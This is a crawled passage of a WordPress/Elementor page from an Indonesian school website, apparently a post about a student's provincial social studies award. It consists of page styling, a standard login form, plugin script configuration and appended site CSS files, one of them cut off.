svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-login elementor-form" method="post" action="https://www.smpi-almizan.sch.id/wp-login.php">
			<input type="hidden" name="redirect_to" value="/wp-admin/">
			<div class="elementor-form-fields-wrapper">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
										<input size="1" type="text" name="log" id="user" placeholder="" class="elementor-field elementor-field-textual elementor-size-sm">
				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
										<input size="1" type="password" name="pwd" id="password" placeholder="" class="elementor-field elementor-field-textual elementor-size-sm">
				</div>

									<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-col-100 elementor-remember-me">
						<label for="elementor-login-remember-me">
							<input type="checkbox" id="elementor-login-remember-me" name="rememberme" value="forever">
							Remember Me						</label>
					</div>
				
				<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-size-sm elementor-button" name="wp-submit">
															<span class="elementor-button-text">Masuk</span>
												</button>
				</div>

							</div>
		</form>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f4abd0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f4abd0c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;7380bbb&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-43ddb988" data-id="43ddb988" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fe278e6 elementor-widget elementor-widget-heading" data-id="3fe278e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Download App Sekolah</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f7771bf elementor-widget elementor-widget-text-editor" data-id="4f7771bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Nikmati Cara Mudah dan Menyenangkan Ketika Membaca Buku, Update Informasi Sekolah Hanya Dalam Genggaman						</div>
				</div>
				<div class="elementor-element elementor-element-39680130 elementor-widget elementor-widget-image" data-id="39680130" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="#">
							<img src="https://www.smpi-almizan.sch.id/wp-content/uploads/2022/03/btn-google-play.png" title="" alt="" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
		</div>
	</a>
</div>
</script><script src="https://www.smpi-almizan.sch.id/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.2.3","ajaxUrl":"https://www.smpi-almizan.sch.id/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://www.smpi-almizan.sch.id/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://www.smpi-almizan.sch.id/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://www.smpi-almizan.sch.id/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"e9e342ad98","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.2.3" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6" id="wws-input-mask-js"></script>
<script id="wws-public-script-js-extra">
var wwsObj = {"support_number":"62895403877220","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https://www.smpi-almizan.sch.id/wp-content/plugins/wordpress-whatsapp-support/","is_mobile":"0","current_page_id":"2322","current_page_url":"https://www.smpi-almizan.sch.id/prestasi/juara-3-provinsi-jawa-timur-mapel-ips/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https://www.smpi-almizan.sch.id/wp-admin/admin-ajax.php?ver=697265528f444","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: Juara 3 Provinsi Jawa Timur Mapel IPS%0A\r\nPage URL: https://www.smpi-almizan.sch.id/prestasi/juara-3-provinsi-jawa-timur-mapel-ips/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"(62) 999-9999","whatsapp_mobile_api":"https://api.whatsapp.com","whatsapp_desktop_api":"https://web.whatsapp.com","version":"2.4.0","security_token":"6d0c063392"};
//# sourceURL=wws-public-script-js-extra
</script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=2.4.0" id="wws-public-script-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.smpi-almizan.sch.id/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-includes/js/imagesloaded.min.js?ver=6.9" id="imagesLoaded-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"ajaxurl":"https://www.smpi-almizan.sch.id/wp-admin/admin-ajax.php","action":"jet_ajax_search","nonce":"79199b6740","sumbitOnEnter":"1"};
//# sourceURL=jet-search-js-extra
</script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.0.2" id="jet-search-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://www.smpi-almizan.sch.id/wp-admin/admin-ajax.php","ajaxlisting":"https://www.smpi-almizan.sch.id/prestasi/juara-3-provinsi-jawa-timur-mapel-ips/?nocache=1769104722","mapPopupTimeout":"400"};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.0.5" id="jet-engine-frontend-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.smpi-almizan.sch.id\/wp-admin\/admin-ajax.php","nonce":"c6e8621440","urls":{"assets":"https:\/\/www.smpi-almizan.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.smpi-almizan.sch.id\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.smpi-almizan.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7" id="elementor-pro-frontend-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.smpi-almizan.sch.id\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal"},"post":{"id":2322,"title":"Juara%203%20Provinsi%20Jawa%20Timur%20Mapel%20IPS%20%E2%80%93%20SMP%20Islam%20Al%20Mizan","excerpt":"","featuredImage":"https:\/\/www.smpi-almizan.sch.id\/wp-content\/uploads\/2024\/07\/SMP-PRESTASI-ZIVANA-819x1024.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.4" id="elementor-frontend-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.7" id="pro-elements-handlers-js"></script>
<script id="jet-blocks-js-extra">
var JetHamburgerPanelSettings = {"ajaxurl":"https://www.smpi-almizan.sch.id/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.smpi-almizan.sch.id/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"e9e342ad98"};
//# sourceURL=jet-blocks-js-extra
</script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.4" id="jet-blocks-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://www.smpi-almizan.sch.id/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.smpi-almizan.sch.id/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.7" id="jet-elements-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.2.3" id="jet-menu-elementor-widgets-scripts-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script id="jet-popup-frontend-js-extra">
var jetPopupData = {"elements_data":{"sections":[],"columns":[],"widgets":[]},"version":"1.6.1","ajax_url":"https://www.smpi-almizan.sch.id/wp-admin/admin-ajax.php"};
//# sourceURL=jet-popup-frontend-js-extra
</script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=1.6.1" id="jet-popup-frontend-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://www.smpi-almizan.sch.id/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.smpi-almizan.sch.id/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false"};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.19" id="jet-tabs-frontend-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=jet-tricks-frontend-js-extra
</script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.2" id="jet-tricks-frontend-js"></script>
<script src="https://www.smpi-almizan.sch.id/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.7" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.smpi-almizan.sch.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.smpi-almizan.sch.id/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 00:58:43 -->

--- FILE ---
content_type: text/css
request_url: https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-5.css?ver=1709553846
body_size: 224
content:
.elementor-kit-5{--e-global-color-primary:#03626F;--e-global-color-secondary:#212428;--e-global-color-text:#7A7A7A;--e-global-color-accent:#6F42C1;--e-global-color-c2f1894:#7979FF;--e-global-color-f8a9f18:#E83E8C;--e-global-color-2e91842:#F63B55;--e-global-color-872210a:#FD7E14;--e-global-color-1dd0b16:#F5A811;--e-global-color-cf0ee8a:#0FD793;--e-global-color-69107f7:#20C997;--e-global-color-e623728:#FFFFFF;--e-global-color-c7c95b7:#17A2B8;--e-global-color-84039be:#292727;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:20px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-size:19px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:var( --e-global-color-e623728 );}.elementor-kit-5 input:not([type="button"]):not([type="submit"]),.elementor-kit-5 textarea,.elementor-kit-5 .elementor-field-textual{font-family:"Poppins", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1120px;}.e-con{--container-max-width:1120px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-5 e-page-transition{background-color:var( --e-global-color-primary );}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-5{--e-global-typography-primary-font-size:17px;--e-global-typography-secondary-font-size:16px;--e-global-typography-text-font-size:15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5{--e-global-typography-primary-font-size:15px;--e-global-typography-secondary-font-size:13px;--e-global-typography-text-font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-203.css?ver=1709553848
body_size: 1582
content:
.elementor-203 .elementor-element.elementor-element-13d3bb0c .elementor-repeater-item-cb40983.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-203 .elementor-element.elementor-element-2412af9a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-1c801627 .elementor-repeater-item-0df70dc.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-203 .elementor-element.elementor-element-20bc7d2b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-203 .elementor-element.elementor-element-20bc7d2b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-203 .elementor-element.elementor-element-20bc7d2b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-75953c0b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-203 .elementor-element.elementor-element-75953c0b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-203 .elementor-element.elementor-element-75953c0b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-203 .elementor-element.elementor-element-75953c0b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-203 .elementor-element.elementor-element-75953c0b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-203 .elementor-element.elementor-element-75953c0b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-203 